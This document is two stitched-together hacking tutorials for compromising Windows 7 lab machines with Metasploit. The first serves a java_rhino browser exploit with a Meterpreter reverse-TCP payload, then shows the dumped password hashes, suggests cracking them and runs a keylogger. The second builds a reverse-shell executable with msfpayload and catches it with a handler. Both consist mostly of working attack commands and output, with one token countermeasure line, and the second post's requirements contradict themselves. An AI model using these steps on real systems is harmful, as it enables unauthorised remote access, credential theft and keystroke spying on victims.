
Locating the Exploit in MetaSploit
From inside the Linux Kali machine let’s check if we have the exploit. We can check from the msfconsole:
root@kali:~# msfconsole

# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *


Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit

       =[ metasploit v4.11.4-2015071402                   ]
+ -- --=[ 1476 exploits - 931 auxiliary - 246 post        ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf >
Now let’s search for it:
msf > search java_rhino

Matching Modules
================

   Name                              Disclosure Date  Rank       Description
   ----                              ---------------  ----       -----------
   exploit/multi/browser/java_rhino  2011-10-18       excellent  Java Applet Rhino Script Engine Remote Code Execution
That looks good, if you don’t have it navigate to www.rapid7.com/db to search and download the exploit.
Configuring the Exploit
Now that we have the exploit let’s configure it before running it:
msf > use exploit/multi/browser/java_rhino
msf exploit(java_rhino) > show options

Module options (exploit/multi/browser/java_rhino):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT  8080             yes       The local port to listen on.
   SSL      false            no        Negotiate SSL for incoming connections
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                   no        The URI to use for this exploit (default is random)


Exploit target:

   Id  Name
   --  ----
   0   Generic (Java Payload)


msf exploit(java_rhino) >
Let’s configure 3 modules options: SRVHOST, SRVPPORT, and URIPATH:
msf exploit(java_rhino) > set SRVHOST 192.168.1.30
SRVHOST => 192.168.1.30
msf exploit(java_rhino) > set SRVPORT 80
SRVPORT => 80
msf exploit(java_rhino) > set URIPATH /
URIPATH => /
msf exploit(java_rhino) >
Also let’s pick an appropriate target (you can see by default it’s set to Generic (Java Payload)). We can check and set the target like this:
msf exploit(java_rhino) > show targets

Exploit targets:

   Id  Name
   --  ----
   0   Generic (Java Payload)
   1   Windows Universal
   2   Apple OSX
   3   Linux x86


msf exploit(java_rhino) > set target 1
target => 1
msf exploit(java_rhino) >
Configure Payload
To see the full list of available payload you can run the following:
msf exploit(java_rhino) > show payloads

Compatible Payloads
===================

   Name                                                Disclosure Date  Rank    Description
   ----                                                ---------------  ----    -----------
   generic/custom                                                       normal  Custom Payload
   generic/debug_trap                                                   normal  Generic x86 Debug Trap
   generic/shell_bind_tcp                                               normal  Generic Command Shell, Bind TCP Inline
   generic/shell_reverse_tcp                                            normal  Generic Command Shell, Reverse TCP Inline
   generic/tight_loop                                                   normal  Generic x86 Tight Loop
The list can get pretty long. We want to use the windows/meterpeter/reverse_tcp payload. There are a lot of good information regarding that payload at About the Metasploit Meterpreter:
Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.
Metepreter was originally written by skape for Metasploit 2.x, common extensions were merged for 3.x and is currently undergoing an overhaul for Metasploit 3.3. The server portion is implemented in plain C and is now compiled with MSVC, making it somewhat portable. The client can be written in any language but Metasploit has a full-featured Ruby client API.
So let’s see the available options for that payload:
msf exploit(java_rhino) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(java_rhino) > show options

Module options (exploit/multi/browser/java_rhino):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  192.168.1.30     yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT  80               yes       The local port to listen on.
   SSL      false            no        Negotiate SSL for incoming connections
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH  /                no        The URI to use for this exploit (default is random)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: , , seh, thread, process, none)
   LHOST                      yes       The listen address
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   1   Windows Universal


msf exploit(java_rhino) >
Notice there is a new section for the payload options. Let’s set the LHOST option:
msf exploit(java_rhino) > set LHOST 192.168.1.30
LHOST => 192.168.1.30
Now let’s start the exploit:
msf exploit(java_rhino) > exploit
[*] Exploit running as background job.

[*] Started reverse handler on 192.168.1.30:4444
msf exploit(java_rhino) > [*] Using URL: http://192.168.1.30:80/
[*] Server started.
Connect to the Exploit from Windows 7
Now let’s go to the Windows 7 machine and from Internet Explorer point to our Kali Machine:

and just leave the browser there. Then in the metasploit console you will see the following:
[*] 192.168.1.20     java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 192.168.1.20     java_rhino - Sending Applet.jar
[*] 192.168.1.20     java_rhino - Sending Applet.jar
[*] Sending stage (885806 bytes) to 192.168.1.20
[*] Meterpreter session 1 opened (192.168.1.30:4444 -> 192.168.1.20:49173) at 2015-11-26 13:47:20 -0500
Get Interactive Shell on the Windows 7 Machine
At this point you will see a session connected to the Windows 7 Machine:
msf exploit(java_rhino) > sessions -i

Active sessions
===============

  Id  Type                   Information                            Connection
  --  ----                   -----------                            ----------
  1   meterpreter x86/win32  WIN7\Administrator @ WIN7  192.168.1.30:4444 -> 192.168.1.20:49173 (192.168.1.20)

msf exploit(java_rhino) >
To connect to session we can run the following and also check the system info:
msf exploit(java_rhino) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > sysinfo
Computer        : WIN7
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/win32
meterpreter >
Now let’s start up a shell and run some commands remotely:
meterpreter > shell
Process 2376 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\Administrator\Desktop>cd \
cd \

C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3264-1102

 Directory of C:\

06/10/2009  04:42 PM                24 autoexec.bat
06/10/2009  04:42 PM                10 config.sys
07/13/2009  09:37 PM    <DIR>          PerfLogs
08/10/2015  06:55 PM    <DIR>          Program Files
08/06/2015  11:23 AM    <DIR>          Users
08/10/2015  06:17 PM    <DIR>          Windows
               2 File(s)             34 bytes
               4 Dir(s)  55,128,817,664 bytes free

C:\>exit
exit
meterpreter >

Now let’s get the password for the Administrator, all the password hashes for all the users can be obtained with the hashdump command:
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ae974876d974abd805a989ebead86846:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
The hash is ae974876d974abd805a989ebead86846 for the administrator user. Now let’s crack that hash by using the crackstation.net site:
Setup Key Logging
In order to setup keylogging we need to migrate the metasploit process to a more stable process, for example explorer.exe First let’s figure out the PID of explorer:
meterpreter > ps -S explorer


Process list
============

 PID   Name               Arch  Session  User                          Path
 ---   ----               ----  -------  ----                          ----
 1180  iexplore.exe       x86   2        WIN7\Administrator      C:\Program Files\Internet Explorer\iexplore.exe
 1748  iexplore.exe       x86   2        WIN7\Administrator      C:\Program Files\Internet Explorer\iexplore.exe
 3964  explorer.exe       x86   2        WIN7\Administrator      C:\Windows\Explorer.EXE


meterpreter >
Looks like in our case that’s 3964, so let’s migrate to that:
meterpreter > migrate 3964
[*] Migrating from 2156 to 3964...
[*] Migration completed successfully.
meterpreter >
Now let’s start the key logger:
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter >
Back on the windows 7 machine let’s start up notepad and write something:

After that go back to the metasploit console and dump the keylogger information:
meterpreter > keyscan_dump
Dumping captured keystrokes...
These are my rn <Back> andom notes
meterpreter >
I mistyped random and had to backspace That wasn’t too bad.
Stopping the Exploit
At this point we can just disconnect from the session and metasploit:
meterpreter > exit
[*] Shutting down Meterpreter...

[*] 192.168.1.20 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(java_rhino) > exit

[*] Server stopped.
root@kali:~#
Type : Tutorial
Level : Easy
As I have already wrote on my previous post about how to add a user with administrator rights (you can read the tips and trick here), today I will wrote a simple tutorial to create an exploit for Windows 7 and all Windows.
Everyone love and like the simple way isn’t it? that’s why in my previous tutorial and today tutorial I wrote everything about simple and easy to use 🙂
The tutorial today we will learn how to create a simple exploit (easy to create and easy to implement 🙂 ) and how we connect to Windows 7 victim that already executed our simple exploit…simple isn’t it?
Okay let’s start the tutorial.
Requirements :
1. Metasploit Framework 2. Windows XP and earlier Windows version (I use Windows 7 SP1)
Step by Step :
FYI in this tutorial I use Backtrack 5 R2 with Metasploit Framework 4.2.0, and my IP address is 192.168.8.91. 1. Open your terminal console and type the following command :
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.8.91 X > Desktop/v4L.exe
The above command will create Windows executable file with name «v4L.exe» and will be saved on your desktop.
2. Now you need to copy your newly created v4L.exe to your windows 7 system. If you didn’t know how to share your backtrack 5 folder, you can videw the tutorial how to share folder in your Backtrack (view tutorial here).
3. The next step we need to create a handler to handle the connection that came to our Backtrack system from simple exploit we’ve already created before. Open your Metasploit console, see the picture and type the following command : Information :
use exploit/multi/handler --> use the metasploit handler

set payload windows/meterpreter/reverse_tcp --> we use reverse_tcp (see step 1)

set lhost 192.168.8.91 --> set our local IP address that will catch the reverse connection

exploit -j -z --> start the handler
4. Now you can try to execute the simple exploit we have already copy to windows 7 and see if our handler receiving something or not. Below was the screenshot of my handler when Windows 7 executed the simple exploit :
I use sessions -l to listing every sessions that already open there. 5. To interact with the available session, you can use sessions -i <session_id>. From there you can do other command as you want.
Yes we’re inside the Windows 7 now 🙂
Countermeasures :
1. Install 3rd party firewall and antivirus that always updated.
Hope it’s useful 🙂
FYI : There’s still another tutorial I will post later about Hacking Remote Desktop. You can subscribe to get the tutorial by click the button below and provide your e-mail address :
Subscribe Now To Get Latest Hacking Tutorial on Your E-Mail